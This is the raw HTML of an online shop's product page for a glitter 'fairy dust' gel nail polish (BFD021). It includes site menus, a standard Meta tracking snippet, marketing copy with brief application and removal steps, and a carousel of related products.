	<li id="menu-item-21997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li id="menu-item-21999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-36231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li id="menu-item-34691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li id="menu-item-30527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li id="menu-item-26139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li id="menu-item-26294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li id="menu-item-21741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li id="menu-item-20992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li id="menu-item-31257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li id="menu-item-20993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li id="menu-item-33324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li id="menu-item-20056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li id="menu-item-39384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li id="menu-item-38023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li id="menu-item-34520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li id="menu-item-26382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li id="menu-item-31013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li id="menu-item-21133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li id="menu-item-23817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-37413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li id="menu-item-34018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li id="menu-item-33321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-37514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li id="menu-item-37515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li id="menu-item-33318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li id="menu-item-34955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li id="menu-item-21032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li id="menu-item-36483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div>		</div><!--END MAIN-NAV-->
		</div></div>				 <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1063217485846933');
fbq('track', 'PageView');
fbq('track', 'AddToCart');
fbq('track', 'InitiateCheckout')
fbq('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1063217485846933&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper">
		
		
	<div class="site-content shop-content-area col-sm-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
			<nav class="woocommerce-breadcrumb"><a href="https://www.brunsonnaildrill.com" class="breadcrumb-link ">Home</a><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="breadcrumb-link breadcrumb-link-last">Fairy Dust Gel Nail Polish</a><span class="breadcrumb-last"> Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD021</span></nav>										<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd020/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd020/" class="product-thumb">
									<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD020-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fairy-Dust-Gel-Nail-Polish-BFD020-BRUNSON" decoding="async" fetchpriority="high" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd020/" class="product-title">
									Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD020								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="18124"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd022/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd022/" class="product-thumb">
									<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD022.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fairy-Dust-Gel-Nail-Polish-BFD022-BRUNSON" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd022/" class="product-title">
									Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD022								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="18130"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>


<div id="product-18127" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-summary-shadow product-has-bg product type-product post-18127 status-publish first instock product_cat-fairy-dust-gel-nail-polish product_cat-gel-nail-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container-fluid">

		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-md-12 col-xs-12 col-sm-12">
				<div class="row product-image-summary-inner">
					<div class="col-md-6 col-xs-12 col-sm-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-xl-1 owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD021-2.jpg" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD021-2.jpg"><img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD021-2.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="Fairy-Dust-Gel-Nail-Polish-BFD021-BRUNSON" title="BFD021" data-caption="Fairy-Dust-Gel-Nail-Polish-BFD021-BRUNSON" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD021-2.jpg" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD021-2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-md-6 col-xs-12 col-sm-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1  class="product_title entry-title">Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD021</h1><p class="price woobt-price-18127"><span class="woocs_price_code" data-product-id="18127"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Long-lasting high-gloss wear. On like a polish, wears like gel</li>
<li>No nick, chips or smudges</li>
<li>No nick, chips or smudges</li>
<li>Mirror shine finish</li>
</ul>
</div>

	   <div id="tabbyPromo" class="tabbyPromo" style="margin-bottom: 20px" data-tabby-price="85.00" data-tabby-currency="AED"></div>

	<form class="cart" action="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd021/" method="post" enctype='multipart/form-data'>
		<input name="woobt_ids" class="woobt-ids woobt-ids-18127" data-id="18127" type="hidden"/>
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697b9483b3a72">Quantity</label>
		<input
			type="number"
			id="quantity_697b9483b3a72"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD021 quantity" />
			
		<input type="button" value="+" class="plus" />
	</div>

		<button type="submit" name="add-to-cart" value="18127" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BFD021</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" rel="tag">Fairy Dust Gel Nail Polish</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" rel="tag">Gel Nail Polish</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd021/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a href="http://twitter.com/share?url=https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd021/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
									<a href="http://plus.google.com/share?url=https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd021/" target="_blank" class=" woodmart-social-icon social-google">
						<i class="fa fa-google-plus"></i>
						<span class="woodmart-social-icon-name">Google</span>
					</a>
				
									<a href="mailto:?subject=Check this https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd021/" target="_blank" class=" woodmart-social-icon social-email">
						<i class="fa fa-envelope"></i>
						<span class="woodmart-social-icon-name">Email</span>
					</a>
				
				
				
									<a href="http://pinterest.com/pin/create/button/?url=https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd021/&media=https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD021-2.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
							<li class="woodmart_additional_tab_tab">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner ">
						<div class="">
							

<h1>What is Fairy Dust Gel Nail Polish BFD021?</h1>
<p><em><strong>Brunson’s Fairy Dust Gel Nail Polish BFD021</strong></em>: Add Some Magic to Your Manicure Are you tired of traditional nail polishes that chip and peel after just a few days? It’s time to try Glitzy Gel Nail Polish! This nail polish offers a glittery or sparkling finish that adds a touch of magic to your manicure.</p>
<h2>what makes Fairy Dust Gel Nail Polish different from traditional nail polish BFD021?</h2>
<p>First, Radiant Gel Nail Polish like consistency provides a longer-lasting, more durable finish. Dust formula is designed to apply just like traditional nail polish but with the added benefit of curing under UV light. This curing process gives the polish a hard, glossy finish that can last up to several weeks without chipping or peeling.</p>
<h3>Benefit of Fairy Dust Gel Nail Polish?</h3>
<p>Another benefit of Glitter Gel Nail Polish is the wide range of colors and finishes. From glittery shades to Iridescent Gel Nail Polish, Sparkling Gel Nail Polish is available to suit any occasion. Whether you’re looking for a subtle shimmer or a bold statement, this polish have you covered. If you’re new to gel nail polishes, don’t worry! Applying Shimmering Gel Nail Polish is just as easy as traditional nail polish. Apply a thin layer of Magic Gel Nail Polish to each nail, cure under UV light, and repeat the process until you reach your desired opacity. It’s that simple!</p>
<h4>How to Remove Fairy Dust Gel Nail Polish?</h4>
<p>The process of removing Glowing Gel Nail Polish is just as easy as traditional nail polish. Soak a cotton pad in nail polish remover, place it on your nail, and wrap your finger in foil. After 10-15 minutes, the polish should easily slide off with a cuticle stick.<br />
In conclusion, if you’re looking for a longer-lasting, more durable manicure with a touch of magic, Fairy Dust Gel Nail Polish is the way to go. With a wide range of colours and finishes available, you will find a shade that suits your style. So go ahead and add some Luminous Gel Nail Polish to your manicure today!</p>
<h3>Brunson Nail Products for Salons!</h3>
<p style="text-align: justify;">Our Whole Brunson Nail Products are suitable for salon use. When producing any of our items, we consider whether it fits a salon and a mobile nail tech&#8217;s usage &#8211; suggesting that most products are suitable for both. Beauty salons need to equip our whole line of products due to this.</p>
<h4><strong>Brunson for new trend!</strong></h4>
<p style="text-align: justify;">We stay on top of the most recent patterns by checking out trend reports for the list below year. We also allow our consumers to input whatever we bring out. This way, we understand that you and your customers will love our product variety and all the brand-new colors we have decided to bring out.</p>
<p><b>Who want to be Nail Tech?</b></p>
<p style="text-align: justify;">The Brunson Nail Academy is exclusive for Nail professionals! Click <em><strong><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/">HERE</a></strong></em> for more information about Nail Training Courses!</p>
<p><em><strong><a href="https://www.brunsonnaildrill.com/about-us/">Contact us</a></strong></em> for more details. <em><strong><a href="https://www.brunsonnaildrill.com/">BRONSON NAIL DRILLS</a></strong></em> is a part of <em><strong><a href="https://bsicosmetics.com/">BSI COSMETICS.</a></strong></em></p>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner ">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD021&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/fairy-dust-gel-nail-polish-bfd021/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.brunsonnaildrill.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner ">
						<div class="">
													</div>
					</div>
				</div>
			</div>
			</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Related products</h3>
		
						<div id="carousel-485" class="vc_carousel_container " data-owl-carousel data-desktop="6" data-desktop_small="4" data-tablet="4" data-mobile="2">
										<div class="owl-carousel owl-items-xl-6 owl-items-lg-4 owl-items-md-4 owl-items-sm-2 slider-type-product">

									<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18083 status-publish last instock product_cat-fairy-dust-gel-nail-polish product_cat-gel-nail-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="18083">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd006/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD006.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fairy-Dust-Gel-Nail-Polish-BFD006-BRUNSON" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd006/">Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD006</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18083"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=18083" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18083" data-product_sku="BFD006" aria-label="Add &ldquo;Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD006&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd006/" 
					class="open-quick-view" 
					data-id="18083">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18077 status-publish first instock product_cat-fairy-dust-gel-nail-polish product_cat-gel-nail-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="18077">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd004/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD004.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fairy-Dust-Gel-Nail-Polish-BFD004-BRUNSON" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd004/">Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD004</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18077"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
